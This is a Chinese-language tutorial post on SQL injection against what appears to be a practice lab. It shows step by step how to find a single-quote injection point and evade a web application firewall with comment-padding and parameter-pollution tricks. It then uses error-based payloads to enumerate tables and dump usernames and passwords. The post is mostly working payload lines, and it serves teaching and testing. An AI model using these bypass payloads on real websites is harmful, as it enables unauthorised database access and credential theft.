zkpyr02023-07-21文章来源:SecHub网络安全社区
使用语句

?id=1 /*!and/*/**//*!/*!1=1*/

?id=1 /*!and/*/**//*!/*!1=2*/
发现页面回显一样,说明不是数字型,那很有可能为字符型
闭合一下,发现有报错

注释一下,报错消失,说明为字符型注入,且闭合方式为单引号闭合

我们可以使用/*/!**/替换空格绕过


可以看到字段数为3
原语句:
?id=-1' and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 0,1),floor (rand()*2)) as x from information_schema.tables group by x) as a) --+

经过测试,大致判断出拦截了select 还有and 1
用联合查询绕过union select的方法
使用下列语句可以绕过
?id=-1' /*&id='and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 0,1),floor (rand()*2)) as x from information_schema.tables group by x) as a) --+*/

?id=-1' /*&id='and (select 1 from (select count(*),concat((database()),floor (rand(0)*2))x from information_schema.tables group by x)a) --+*/

?id=-1' /*&id='and (select 1 from (select count(*),concat(((select concat(table_name) from information_schema.tables where table_schema='security' limit 3,1)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+*/

?id=-1' /*&id='and (select 1 from (select count(*),concat((select concat(column_name,';') from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2)) as x from information_schema.columns group by x) as a) --+*/


?id=-1' /*&id='and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))--+*/